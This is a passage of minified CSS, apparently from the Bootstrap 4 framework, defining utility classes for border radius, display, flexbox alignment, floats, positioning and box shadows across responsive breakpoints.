ius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media
print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;-moz-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;-moz-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;-moz-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;-moz-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-moz-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-moz-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-moz-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;-moz-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;-moz-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;-moz-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;-moz-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-moz-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-moz-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-moz-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;-moz-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;-moz-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;-moz-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;-moz-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-moz-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-moz-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-moz-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;-moz-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;-moz-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;-moz-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;-moz-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-moz-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-moz-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-moz-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;-moz-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;-moz-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;-moz-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;-moz-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-moz-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-moz-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-moz-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem 